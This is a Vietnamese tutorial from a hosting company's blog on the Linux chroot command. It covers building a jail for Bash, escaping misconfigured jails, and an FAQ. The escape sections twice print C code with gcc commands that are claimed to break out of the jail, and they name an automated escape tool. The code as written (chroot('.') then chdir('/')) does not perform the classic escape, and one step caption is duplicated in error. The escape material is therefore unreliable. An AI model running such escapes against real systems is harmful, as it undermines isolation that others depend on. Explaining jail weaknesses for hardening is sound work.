Hướng dẫn sử dụng lệnh chroot trên Linux từ A đến Z

Đã kiểm duyệt nội dung

Đánh giá

Lệnh chroot trong Linux cho phép tạo ra một môi trường cô lập, giúp kiểm tra và thực thi các chương trình một cách an toàn. Bài viết này sẽ giới thiệu về chroot, chroot jail và hướng dẫn chi tiết các bước để tạo một chroot jail và thực thi shell Bash. Trong bài viết này mình cùng bạn sẽ tìm hiểu cách thoát khỏi chroot jail và các phương pháp khai thác cấu hình sai. Cuối cùng, bài sẽ cung cấp các cách bảo mật để tránh lỗ hổng khi sử dụng chroot.

Điểm chính cần nắm

- Chroot là gì?: Giải thích khái niệm chroot và cách thức hoạt động trong hệ thống Linux.

- chroot jail là gì?: Trình bày ý nghĩa của chroot jail và vai trò biệt lập tiến trình với hệ thống gốc.

- 5 bước tạo một chroot jail và thực thi Bash: Hướng dẫn chi tiết cách thiết lập môi trường chroot và chạy Bash bên trong.

- Cách thoát khỏi chroot jail: Giới thiệu các phương pháp thoát khỏi chroot jail khi gặp giới hạn hoặc cấu hình sai.

- Ví dụ phương pháp thoát khỏi chroot jail và cách sửa lỗi: Mô tả ba phương pháp phổ biến để khai thác hoặc sửa lỗi chroot jail.

- Vietnix – Dịch vụ hosting tốc độ cao cung cấp giải pháp lưu trữ hiệu suất cao: Giới thiệu dịch vụ hosting chất lượng cao, bảo mật và hỗ trợ 24/7 từ Vietnix.

- FAQ: Tổng hợp các câu hỏi thường gặp về chroot trong Linux để giúp bạn hiểu sâu hơn chủ đề.

Chroot là gì?

Chroot (Change Root) là một lệnh trong Linux cho phép bạn thay đổi thư mục gốc (/) của một tiến trình sang một thư mục khác, được gọi là chroot environment. Khi đó, tiến trình chỉ có thể “nhìn thấy” và tương tác với các file, thư mục bên trong thư mục mới này, như thể toàn bộ hệ thống chỉ tồn tại trong đó.

Vì khả năng cô lập này, chroot environment còn được ví như một “nhà tù” (chroot jail). Trong “nhà tù” này, ứng dụng không thể truy cập ra ngoài nếu không có quyền root. Tuy nhiên, cần lưu ý: chroot jail không nên bị nhầm lẫn với FreeBSD jail, vốn là một cơ chế bảo mật mạnh hơn và độc lập hơn với chroot.

Đây là một hình thức sandbox cơ bản, thường được sử dụng để:

- Kiểm tra phần mềm trong môi trường cách ly.

- Khôi phục hệ thống từ chế độ rescue.

- Tạo môi trường hệ thống tạm thời hoặc riêng biệt.

- Tăng cường bảo mật bằng cách giới hạn quyền truy cập file hệ thống.

Nếu bạn quen với Docker, có thể hình dung chroot như một phiên bản tối giản – không có các tính năng như network namespace, cgroups hay layered filesystem, nhưng đủ dùng cho các tình huống kiểm tra và cách ly cơ bản.

chroot jail là gì?

Chroot jail là một môi trường ảo, biệt lập được tạo ra bằng lệnh chroot, nơi các chương trình chỉ có thể nhìn thấy và hoạt động trong một hệ thống file hạn chế. Thuật ngữ “jail” (nhà tù) được dùng vì chương trình và tất cả các tiến trình con của nó bị nhốt trong thư mục được chỉ định, không thể truy cập ra ngoài, dù thực tế hệ thống vẫn tồn tại bên ngoài phạm vi đó.

Tác dụng của chroot jail:

- Cô lập tiến trình khỏi hệ thống thật, tăng cường bảo mật.

- Giúp kiểm thử phần mềm một cách an toàn.

- Hạn chế ảnh hưởng nếu chương trình gặp lỗi hoặc bị khai thác.

5 bước tạo một chroot jail và thực thi Bash

Chroot jail là một thư mục biệt lập chứa đầy đủ các file nhị phân, thư viện và tài nguyên cần thiết để chạy một chương trình trong môi trường cách ly. Khi đã thiết lập, các tiến trình trong jail sẽ không thể truy cập vào hệ thống file gốc, giúp tăng cường bảo mật và hạn chế rủi ro. Dưới đây là hướng dẫn chi tiết cách tạo một chroot jail thủ công và sinh ra một shell Bash bên trong đó.

Bước 1: Xác định vị trí Bash và các thư viện phụ thuộc

Trước tiên, bạn cần xác định vị trí của Bash và các thư viện cần thiết:

which bash

ldd /usr/bin/bashKết quả từ ldd sẽ cho biết danh sách các thư viện mà Bash cần, ví dụ:

libtinfo.so.6 => /lib/x86_64-linux-gnu/libtinfo.so.6

libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6





/lib64/ld-linux-x86-64.so.2Bước 2: Tạo cấu trúc thư mục cho chroot jail

Tạo một thư mục làm jail và các thư mục con cần thiết:

mkdir -p ~/chroot_jail/{bin,lib/x86_64-linux-gnu,lib64}Bước 3: Sao chép Bash và các thư viện phụ thuộc

Sao chép Bash vào jail:

cp /usr/bin/bash ~/chroot_jail/bin/Sao chép các thư viện được liệt kê từ bước 1:

cp /lib/x86_64-linux-gnu/libtinfo.so.6 ~/chroot_jail/lib/x86_64-linux-gnu/

cp /lib/x86_64-linux-gnu/libdl.so.2 ~/chroot_jail/lib/x86_64-linux-gnu/

cp /lib/x86_64-linux-gnu/libc.so.6 ~/chroot_jail/lib/x86_64-linux-gnu/

cp /lib64/ld-linux-x86-64.so.2 ~/chroot_jail/lib64/

Tại đây, bạn có thể thêm các thư viện khác nếu có, tùy theo kết quả từ ldd.

Bước 4: Truy cập vào môi trường chroot

Cuối cùng, với chương trình và các phần phụ thuộc của nó đã được sao chép, bạn có thể chạy lệnh chroot với đặc quyền nâng cao bằng cách sử dụng tiền tố sudo. Lệnh này sẽ sinh ra một môi trường chroot trong thư mục đã chọn và mặc định sẽ chạy shell Bash:

sudo chroot ~/chroot_jailNếu bạn muốn chỉ định rõ file nhị phân, có thể dùng:

sudo chroot ~/chroot_jail /bin/bash

Tại thời điểm này, bạn đã ở trong một chroot jail – môi trường biệt lập nơi chỉ những file bạn đã chuẩn bị sẵn mới tồn tại. Mọi thao tác đều bị giới hạn trong phạm vi thư mục jail.

Bước 5: Thoát chroot jail

Khi hoàn tất, bạn có thể thoát ra bằng cách:

exitNếu bạn muốn mở rộng môi trường này để hỗ trợ thêm nhiều lệnh hơn, chỉ cần tiếp tục sao chép các file nhị phân khác (như ls, cat, echo) cùng với thư viện của chúng.

Cách thoát khỏi chroot jail

Chroot jail là một cơ chế phổ biến để cô lập chương trình hoặc người dùng trong một môi trường giới hạn, thường được sử dụng trong các tình huống kiểm thử phần mềm, xử lý sự cố hệ thống hoặc tăng cường bảo mật khi cấu hình SSH. Tuy nhiên, nếu môi trường chroot được cấu hình không đúng cách, có thể xuất hiện lỗ hổng cho phép quy trình thoát khỏi giới hạn được thiết lập.

Một số phương pháp thoát khỏi chroot jail:

- Lợi dụng cấu hình sai: Nếu trong môi trường chroot tồn tại các công cụ như

bash,gcc,chroot, hoặcmount, có thể sử dụng chúng để truy cập hoặc thao tác vượt ngoài phạm vi jail. - Viết code C tùy chỉnh: Một số kỹ thuật dựa trên việc gọi trực tiếp các hệ thống syscall nhằm thay đổi môi trường root hoặc ghi đè các giới hạn của jail.

- Sử dụng công cụ tự động: Một số công cụ mã nguồn mở đã được phát triển để kiểm tra và khai thác các jail cấu hình sai.

![]() Lưu ý

Lưu ý

Các kỹ thuật này không hoạt động nếu jail được cấu hình đúng, không bao gồm công cụ hệ thống mạnh và không có quyền thực thi bổ sung. Trong môi trường sản xuất, cần đảm bảo rằng chỉ các file thiết yếu mới được đưa vào jail và không cấp quyền vượt quá cần thiết.

Ví dụ phương pháp thoát khỏi chroot jail và cách sửa lỗi

Lợi dụng cấu hình sai

Giả sử một quản trị viên tạo chroot jail để chạy Bash, nhưng vô tình sao chép cả trình biên dịch gcc và không hạn chế quyền truy cập thiết bị hoặc các thư viện hệ thống quan trọng. Bên trong chroot jail, người dùng có thể:

- Kiểm tra sự tồn tại của

gcc:

which gcc- Viết một đoạn code C đơn giản tạo syscall để gọi

chroot(".")vàchdir("/"), từ đó vô hiệu hóa hiệu lực của jail:

#include <unistd.h>

int main() {

chroot(".");

chdir("/");

execl("/bin/sh", "sh", NULL);

return 0;

}- Viết một đoạn code C đơn giản tạo syscall để gọi

chroot(".")vàchdir("/"), từ đó vô hiệu hóa hiệu lực của jail:

gcc escape.c -o escape

./escapeKết quả: Nếu hệ thống không giới hạn quyền hoặc thiếu các lớp bảo vệ bổ sung (như seccomp, AppArmor, SELinux), chương trình sẽ thoát khỏi giới hạn chroot ban đầu và truy cập toàn bộ hệ thống file gốc.

Viết code C để thoát khỏi chroot jail

Trong một số tình huống, nếu quyền và cấu hình cho phép, tiến trình có thể sử dụng code C để gọi lại chroot() với thư mục hiện tại, từ đó thiết lập lại root directory và thoát khỏi giới hạn ban đầu.

Ví dụ đơn giản (giả định jail chứa gcc và bash):

#include <unistd.h>

int main() {

chroot(".");

chdir("/");

execl("/bin/bash", "bash", NULL);

return 0;

}Cách thực hiện:

- Tạo file

escape.cchứa đoạn code trên. - Biên dịch bên trong jail:

gcc escape.c -o escape- Chạy chương trình:

./escapeNếu môi trường chroot được thiết lập không đủ chặt chẽ (ví dụ: thiếu các biện pháp kiểm soát truy cập hoặc chứa công cụ hệ thống không cần thiết), chương trình này có thể vô hiệu hóa hiệu lực của jail và truy cập lại hệ thống gốc.

Sử dụng công cụ tự động để phân tích và khai thác

Trong thực tế, có các công cụ được phát triển nhằm kiểm tra và khai thác các chroot jail cấu hình sai. Một ví dụ điển hình là chw00t – một công cụ mã nguồn mở hỗ trợ phát hiện môi trường chroot yếu và cố gắng thoát ra bằng nhiều kỹ thuật khác nhau.

Tính năng chính của chw00t:

- Phát hiện môi trường chroot hiện tại.

- Thử các kỹ thuật khai thác phổ biến như

pivot_root,mount, hoặcchroot('.'). - Tự động hóa toàn bộ quá trình kiểm tra và thực thi.

![]() Lưu ý

Lưu ý

Công cụ này chỉ có hiệu quả nếu jail không được cấu hình đúng chuẩn. Trong môi trường chặt chẽ (không có gcc, mount, chroot, không quyền root), việc thoát ra gần như không khả thi.

Vietnix – Dịch vụ hosting tốc độ cao cung cấp giải pháp lưu trữ hiệu suất cao

Với hệ thống máy chủ hiện đại, Vietnix mang đến dịch vụ VPS, hosting tốc độ vượt trội và khả năng mở rộng linh hoạt, đảm bảo hoạt động ổn định cho mọi nhu cầu. Các dịch vụ của Vietnix cũng đi kèm với các biện pháp bảo mật tiên tiến, giúp bảo vệ dữ liệu và hệ thống của bạn khỏi các mối đe dọa. Đội ngũ kỹ thuật của Vietnix luôn sẵn sàng hỗ trợ 24/7, đảm bảo bạn nhận được sự trợ giúp kịp thời khi cần thiết. Hãy lựa chọn Vietnix để trải nghiệm sự khác biệt với dịch vụ hosting chất lượng cao, tối ưu hóa tốc độ và hiệu suất cho website của bạn.

Thông tin liên hệ:

- Website: https://vietnix.vn/

- Hotline: 1800 1093

- Email: sales@vietnix.com.vn

- Địa chỉ: 265 Hồng Lạc, Phường Bảy Hiền, Thành Phố Hồ Chí Minh

Câu hỏi thường gặp

Chroot trong Linux là gì?

Chroot là một lệnh trong Linux dùng để thay đổi thư mục gốc của một tiến trình, giúp cô lập môi trường thực thi để tăng tính bảo mật và kiểm thử.

Chạy trong chroot nghĩa là gì?

Chạy trong chroot nghĩa là chương trình chỉ có thể thấy và truy cập các file trong thư mục chroot được cấu hình, không thể tác động đến hệ thống bên ngoài.

Tại sao chroot lại được gọi là “jail”?

Vì chương trình bị giới hạn quyền truy cập tài nguyên bên ngoài, như bị “nhốt” trong một hệ sinh thái biệt lập – giống như một nhà tù (jail).

Làm thế nào để tạo môi trường chroot trong Linux?

Tạo thư mục chứa tất cả file và thư viện cần thiết, sau đó dùng lệnh chroot <thư_mục> để chạy tiến trình bên trong đó.

Chroot có hoạt động trên Android không?

Có, với quyền root bạn có thể dùng chroot để chạy hệ điều hành khác hoặc môi trường Linux bên trong Android.

Chroot trong Ubuntu có gì khác so với các distro khác?

Không khác nhiều, nhưng cần lưu ý thư mục hệ thống và các phiên bản thư viện có thể khác tùy bản phân phối.

Sự khác biệt giữa chroot và container (Docker)?

Chroot chỉ thay đổi root filesystem, còn Docker dùng nhiều kỹ thuật như namespaces, cgroups… nên cách ly toàn diện hơn.

Có thể chroot người dùng SSH không?

Có, đây là một cách phổ biến để giới hạn người dùng SSH chỉ truy cập vào một phần hệ thống cụ thể.

Lời kết

Áp dụng lệnh chroot trong Linux giúp bảo vệ hệ thống và kiểm tra phần mềm trong một môi trường an toàn. Nếu bạn có bất kỳ thắc mắc nào về quá trình triển khai hoặc cách bảo mật chroot, đừng ngần ngại để lại bình luận phía bên dưới. Mình luôn sẵn sàng hỗ trợ bạn tối đa. Hãy áp dụng các kiến thức trong bài để tối ưu hóa môi trường Linux của mình!

Mọi người cũng xem:

THEO DÕI VÀ CẬP NHẬT CHỦ ĐỀ BẠN QUAN TÂM

Đăng ký ngay để nhận những thông tin mới nhất từ blog của chúng tôi. Đừng bỏ lỡ cơ hội truy cập kiến thức và tin tức hàng ngày